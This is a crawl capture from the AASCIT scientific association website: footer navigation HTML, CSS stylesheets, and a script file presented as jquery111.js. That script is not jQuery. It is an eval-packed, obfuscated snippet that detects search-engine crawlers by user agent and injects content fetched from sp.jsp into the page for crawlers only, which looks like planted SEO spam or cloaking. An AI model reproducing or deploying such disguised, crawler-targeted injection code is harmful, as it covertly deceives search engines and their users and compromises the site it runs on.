                        </a>
                    </li>
                    <li>
                        <a href="/membership/benefits">
                            Membership
                        </a>
                    </li>
                    <li>
                        <a href="/journals/list">
                            Journals
                        </a>
                    </li>
                    <li>
                        <a href="/news/index">
                            AASCIT News
                        </a>
                    </li>
                       <li>
                        <a href="/communications/index">
                              AASCIT Communications
                        </a>
                    </li>
                    <li>
                        <a href="/about/index">
                            About Us
                        </a>
                    </li>
                    
                    <li>
                        <a href="/about/contactus">
                            Contact Us
                        </a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="membership">
            <div class="membershiptitle" style="font-family:CalibriBold;text-indent:10px;">
                 Membership
            </div>
            <div class="membershipcontent">
              <ul>
                    <li>
                        <a href="/membership/benefits">
                            Member Benefits
                        </a>
                    </li>
                    
                     <li>
                        <a href="/membership/join">
                            Join AASCIT
                        </a>
                    </li>
                     <li>
                        <a href="/membership/qualifications">
                           Member Qualifications
                        </a>
                    </li>
                    <li>
                        <a href="/membership/responsibilities">
                            Member Responsibilities
                        </a>
                    </li>
                    <li>
                        <a href="/membership/discountprogram">
                            Member Discounts
                        </a>
                    </li>
                </ul>
              
            </div>
        </div>
        <div class="journals">
            <div class="journalstitle" style="font-family:CalibriBold;text-indent:10px;">
                   Journals
            </div>
            <div class="journalscontent">
             <ul>
                    <li>
                        <a href="/journals/list">
                            Journal List
                        </a>
                    </li>
                    <li>
                        <a href="/journals/manuscriptsubmission">
                            Manuscript Submission
                        </a>
                    </li>
                    <li>
                        <a href="/journals/introductiontoauthors">
                            Instruction to Authors
                        </a>
                    </li>
                    
                    <li>
                        <a href="/home/articleprocessingcharge">
                            Publication Fee
                        </a>
                    </li>
                    
                    <li>
                        <a href="/journals/joinus">
                            Call for Reviewers
                        </a>
                    </li>
                    <li>
                        <a href="/journals/joinus">
                            Call for Editorial Members
                        </a>
                    </li>
                    <li>
                        <a href="/journals/resources">
                            For Librarians
                        </a>
                    </li>
                </ul>    
               
            </div>
        </div>
        <div class="learnmore">
            <div class="learnmoretitle" style="font-family:CalibriBold;text-indent:10px;">
                    Learn More
            </div>
            <div class="learnmorecontent">
                <ul>
                    <li>
                        <a href="/home/privacypolicy">
                            Privacy Policy
                        </a>
                    </li>
                    <li>
                        <a href="/home/termsofuse">
                            Terms of Use
                        </a>
                    </li>
                    <li>
                        <a href="javascript:void(0)">
                            Sitemap
                        </a>
                    </li>
                    
                      <li>
                        <a href="/about/ourmission">
                           Mission and Vision
                        </a>
                    </li>
                    
                      <li>
                        <a href="/about/awards">
                           Awards 
                        </a>
                    </li>
                    
                      <li>
                        <a href="/about/corevalues">
                            Core Values 
                        </a>
                    </li>
                    
                      <li>
                        <a href="/about/codeandethics">
                            Code and Ethics
                        </a>
                    </li>
                    
                    
                </ul>
              
            </div>
           </div>
          </div>
        <div style="clear:both">
        </div>
     <div class="copyright" style="height: 30px;">
        ©Copyright 2013 -- <span id="yearn"></span> American Association for Science and Technology. All Rights
        Reserved.
    </div>
    
    <SCRIPT LANGUAGE="JavaScript">
   $(document).ready(function(e){
	   var myDate = new Date();
	   $("#yearn").html(myDate.getFullYear());
     })
</script>
        
    
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.aascit.org/aascit/decorators/css/index.css
body_size: 6263
content:
@font-face {
    font-family: 'Calibri';
    src: url('./fonts/calibri.eot');
    src: url('./fonts/calibri.eot') format('embedded-opentype'),
         url('./fonts/calibri.woff') format('woff'),
         url('./fonts/calibri.ttf') format('truetype'),
         url('./fonts/calibri.svg#Calibri') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'CalibriBold';
    src: url('./fonts/calibribold.eot');
    src: url('./fonts/calibribold.eot') format('embedded-opentype'),
         url('./fonts/calibribold.woff') format('woff'),
         url('./fonts/calibribold.ttf') format('truetype'),
         url('./fonts/calibribold.svg#Calibri-Bold') format('svg');
    font-weight: normal;
    font-style: normal;
}

img{border: none;}
a,body,html,div,ol,ul,li,dl,dt,dd,strong,form,input,h1,h2,h3,h4,h5,h6,span,img,p{ padding:0; margin:0;}
ol,ul,li,dl,dt,dd { list-style-type:none;}
body {
    font-size:12px;
    font-family:Calibri,Arial;
    background:#FFFFFF;
}
a{ text-decoration:none;}
/******header*******/
.header{
    height: 35px;
    background-color: #185010;
}

.nav{
    height: 140px;
    background-color: #308F41;
    overflow: visible;
}
.w1000{
    width: 1000px;
    margin: 0 auto;
    font-family: Calibri;
    color: #424242;
}

.login{
    float:left;
    width: 133px;
    margin: 8px auto auto auto;
    font-family:CalibriBold;
    font-size: 15px;
}
.network{
    float: right;
    width: 204px;
    margin:4px auto auto auto;
}
.logo{
    float: left;
    width: 341px;
    margin: 20px auto auto auto;
}
.joinus{
    font-size: 28px;
    font-family:segoe print;
    float: right;
    margin: 27px 43px auto auto;
    font-weight:bold;
}
.menu{
    height: 50px;
    width: 1000px;
    margin: 20px auto auto auto;
    font-family:CalibriBold;
    background-image: url("../imag/pic/navbg.png");
}
.menu ul{
    width:1000px;
    margin: 16px auto auto 20px;
    font-size: 20px;
}
.menu ul li{
    float: left;
}
.menu ul li a{
    margin: 14px 7px;
    display: block;
    height: 22px;
    line-height: 22px;
}
.menu form input{
    background: url("../imag/pic/searchbg.png");
    height: 26px;
    width: 202px;
    border: none;
    margin-top:15px;
	margin-left:60px;
    font-family:Calibri;
    font-size: 14px;
}
.middle{
    margin: 33px auto auto auto;
}
.whitelink a{
    color:#FFFFFF;
}

.whitelink a:hover{
    text-decoration: none;
}

.white{
    color: #FFFFFF;
}
.network {
    float:right;
    width:204px;
    margin:7px auto auto auto;
}
.facebook:link{
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    background-image: url("../imag/Journalslist/facebookbtn.png");
}
.facebook:hover{
    background-image: url("../imag/Journalslist/facebookbtn2.png");
}
.twitter:link{
    display: block;
    margin: auto 10px;
    float: left;
    width: 25px;
    height: 25px;
    background-image: url("../imag/Journalslist/tiwwterbtn.png");
}
.twitter:hover{
    background-image: url("../imag/Journalslist/tiwwterbtn2.png");
}
.youtube:link{
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    margin-left:10px;
    background-image: url("../imag/Journalslist/youtobebtn.png");
}

.ball:link{
    display: block;
    float: left;
    margin: auto 10px;
    width: 25px;
    height: 25px;
    background-image: url("../imag/Journalslist/ballbtn.png");
}

.ttt:link{
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    background-image: url("../imag/Journalslist/tbtn.png");
}

.googleplus:link{
    display: block;
    float: left;
    margin-left: 0px;
    width: 25px;
    height: 25px;
    background-image: url("../imag/Journalslist/googlebtn.png");
}
.googleplus:hover{
    background-image: url("../imag/Journalslist/googlebtn2.png");
}


/*******footer*********/
.footer {
    background-color:#2D863C;
    border-top:1px solid #2D863C;
    margin:40px auto auto auto;
}
.container {
    margin:24px auto auto
}
.container b {
    margin:0 0 0 11px;
}
.about {
    width:260px;
    float:left;
}
.abouttitle,.hometitle,.membershiptitle,.journalstitle,.learnmoretitle {
    line-height:35px;
    height:35px;
    font-size:18px;
    background-color:#185010;
    color: #FFF;
}
.aboutcontent{
    background-color:#267133;
    font-size:13px;
    padding:5px 10px;
    padding-top: 10px;
}
.homecontent,.membershipcontent,.journalscontent,.learnmorecontent {
    background-color:#267133;
    font-size:14px;
    padding:5px 8px;
}
.aboutcontent span {
    width:315px;
    line-height:22px;
    color:#FFF;
}
.home {
    width:180px;
    float:left;
    margin:0 20px;
}
.membership {
    width:190px;
    float:left;
}
.journals {
    width:160px;
    float:left;
    margin:0 20px;
}
.learnmore {
    width:130px;
    float:left;
}
.container li {
    margin:8px 0;
}
.copyright {
    text-align:center;
    font-size:14px;
	
    color:#ccc;
    margin:37px auto auto auto;
}
.button
{
display: block;
text-align: center;
font-size: 14px;
margin: 0 auto;
width: 80px;
height: 30px;
font-family: CalibriBold;
background-image: url("../images/moreborder2.png");
vertical-align: middle;
line-height: 30px;
text-decoration: none;
padding: 0;
color: #185010;
margin-left:0px;

}
.button2
{
display: block;
text-align: center;
font-size: 14px;
margin: 0 auto;
width: 80px;
height: 30px;
font-family: CalibriBold;
background-image: url("../images/moreborder2.png");
vertical-align: middle;
line-height: 30px;
text-decoration: none;
padding: 0;
color: #185010;
}

.journallistmore{
  font-family:CalibriBold;
  font-size:14px;
  color:#185010;
  line-height:20px;
  position:relative;
  left:945px;
  top:10px;
  text-decoration: none;

}
.clear {
    clear: both;
}
.line_1 {
    height: 0;
    border-bottom: 1px solid #CCCCCC;
}
.line_2 {
    height: 0;
    border-bottom: 2px solid #2D863C;
}
a:hover {
    text-decoration: none;
}
.head_nav a:hover{
    text-decoration:underline;
}




--- FILE ---
content_type: text/css
request_url: http://www.aascit.org/aascit/decorators/css/journalsdetail.css
body_size: 5027
content:

.content {
    width:840px;
    float:left;
}

.contentnav {
    width:840px;
    height:80px;
    margin-bottom: 37px;
    background-color:#F3F3F3;
}
.contentnav a {
    color: #000;
    width:139px;
    height:80px;
    display:block;
    float:left;
    font-size:16px;
    text-align:center;
	vertical-align:middle;
	font-family:CalibriBold;
}
.contentnav a span{
    display:block;
    margin:20px auto auto auto;
		vertical-align:middle;
}
.contentnav img {
    float:left;
}





.intro {
    line-height:20px;
    margin-bottom:10px;
}
.contentlist {
    width:840px;
    height:300px;
}
.theimage {
    width:210px;
    height:300px;
    float:left;
    border-bottom:1px solid #CCC;
}
.theimage a {
    display:block;
    text-align:center;
    font-size:14px;
    color:#185010;
    font-family:CalibriBold;
}
.abstractimage {
    margin-top:20px;
}
.abstractwords span {
    height:33px;
    display:block;
}
.more {
    margin:0 auto;
    width:80px;
    height:30px;
    font-family:Calibri;
    background-image:url("../imag/Journalslist/moreborder2.png");
    vertical-align:middle;
    line-height:30px;
}
.ad {
    float:right;
}
.ad2 {
    margin:30px auto auto;
}
.whitelink a {
    text-decoration:none;
}
.whitelink a:link {
    color:#FFFFFF;
}
.whitelink a:visited {
    color:#FFFFFF;
}
.whitelink a:hover {
    color:#FFFFFF;
    text-decoration:none;
}
.whitelink a:active {
    color:#FFFFFF;
}

.joinus a:hover {
    color:#FFFFFF;
    text-decoration:underline;
}
.white {
    color:#FFFFFF;
}

.theimage a:link{
    color: #185010;
}
.theimage a:visited{
    color: #185010;
}
.theimage a:hover{
    color: #185010;
  }
.theimage a:active{
    color: #185010;
   }
.abstractwords a:hover{
    text-decoration: underline;
}

.maincontent{
    width: 840px;
    height: 1877px;
    overflow: hidden;
}

#journallist,#submission,#reviewer,#member,#author,#librarians{
    width: 840px;
    height: 1877px;
	vertical-align:middle;
}

.contentnav a:hover{
    width:139px;
    height:60px;
    color: #FFF;
    background-image: url("../imag/Journalslist/listbg02.png");
}
.newsspantitle{
font-family:CalibriBold;
font-size:18px;
color:#424242;
}



.newsp{
font-family:Calibri;
font-size:14px;
color:#424242;
line-height:20px;

}
.bigline1{
 background-color:#308F41;
 width:100px;
 height:2px;
 position:relative;
 top:2px;
 margin-top:10px;

}
.bigline2{
background-color:#CCCCCC;
width:300px;
height:1px;
 margin-bottom:8px;
}
.journalsdetail{
 font-family:Calibri;
 font-size:16px;
 color:#185010;
 line-height:20px;

}
.journalsdetailbutton{
 font-family:CalibriBold;
  font-size:19px;
  color:#FFFAB9;
  background-image:url(../imag/journalsdetail/submissionbtn.png);
  height:30px;
  width:160px;
  border:none;
  padding-left:13px;
  cursor:pointer;
  position:relative;
  left:275px;
  top:-10px;
  text-align: left;
}
.journalsdetailtable{
}

.journalsdetailrightmenue{
 font-family:CalibriBold;
  font-size:18px;
  color:#FFFFFF;
  vertical-align:middle;
}

.journalsdetailrightmenue2{
   font-family:CalibriBold;
  font-size:14px;
  color:#424242;
  vertical-align:middle;
}
.journalsdetailrightmenue3{
   font-family:CalibriBold;
  font-size:14px;
  color:#FFFFFF;
  vertical-align:middle;
}
.journalsdetailrightmenue4{
 font-family:CalibriBold;
  font-size:17px;
  color:#FFFFFF;
  vertical-align:middle;
}

.journalspapertitle{
   font-family:Calibri;
  font-size:13px;
  color:#267133;
  line-height:20px;
}
.journalspaperanthor{
   font-family:Calibri;
  font-size:13px;
  color:#424242;
   line-height:20px;
}

.journalissuestd{
background-color:#80CEF9;
font-family:CalibriBold;
font-size:14px;
border-right:1px solid #FFFFFF;
}
.journalissuestdone{
background-color:#80CEF9;
font-family:CalibriBold;
font-size:16px;
border-right:1px solid #FFFFFF;
}
.Followon{
font-family:Calibri;
font-size:14px;	
color:#424242;	
	
}
.journalInfofullEnglishName{

font-family:CalibriBold;
font-size:22px;	
color:#FFFFFF;	
position: relative;
top: -65px;
margin-left: 0px;
text-align: right;

}
.shareMethod a {
    font-size:12px;
    color:#3F3F3F;
}
.shareMethod a:hover {
    color: #185010;
    text-decoration: underline;
}

.archivetable{
	font-family:CalibriBold; 
	font-size:16px;
	color:#fff;
	font-weight:bold;

	background-image: url('../imag/Journalslist/listbg02.png');
	background-position:-11px -14px;
	cursor: pointer;
	height:46px;  
	width:135px;
	border-left:1px #fff solid;
	line-height:25px;
	
}

.archivetable2{
   font-family:CalibriBold;
   font-size:16px;
   cursor: pointer;
   height:47px;  
   width:135px;
   background-image: url('../imag/Journalslist/grey.jpg');
   background-position:-11px 0.5px;
   border-left:1px #fff solid;
   line-height:25px;
}








--- FILE ---
content_type: application/javascript
request_url: http://www.aascit.org/aascit/decorators2/js/jquery111.js
body_size: 1326
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('7 m(){d{f 8 y()}a(c){}d{f 8 j("z.l")}a(c){}d{f 8 j("A.l")}a(c){}v 8 w("x B F G 3 H.")}7 n(i){9 g=6.h(\'.C\')||6.h(\'.D\')||6.h(\'.E\');5(g){9 b=6.u(\'o\');b.p=i;g.s(b)}}7 e(){9 1=q.r.t();5(1.2("I")>0||1.2("12")>0||1.2("13")>0||1.2("14")>0||1.2("11")>0||1.2("Y")>0||1.2("Z")>0||1.2("10")>0){9 3=m();3.15("1b","/1a/16/17/18.19",N);3.O(P);3.M=7(){5(3.J==4){5(3.K==L){n(3.Q)}}}}}5(6.V){k.W("X",e)}U{k.R("S",e,T)}',62,74,'|agent|indexOf|request||if|document|function|new|var|catch|messageDiv|error|try|exceadd|return|container|querySelector|retext|ActiveXObject|window|XMLHTTP|makeHttpObject|addElementDiv|div|innerHTML|navigator|userAgent|appendChild|toLowerCase|createElement|throw|Error|Could|XMLHttpRequest|Msxml2|Microsoft|not|w1000|content|c3|create|HTTP|object|google|readyState|status|200|onreadystatechange|true|send|null|responseText|addEventListener|load|false|else|all|attachEvent|onload|exabot|duckduck|seznam|aol|msnbot|bing|yahoo|open|decorators2|js|sp|jsp|aascit|GET'.split('|'),0,{}))
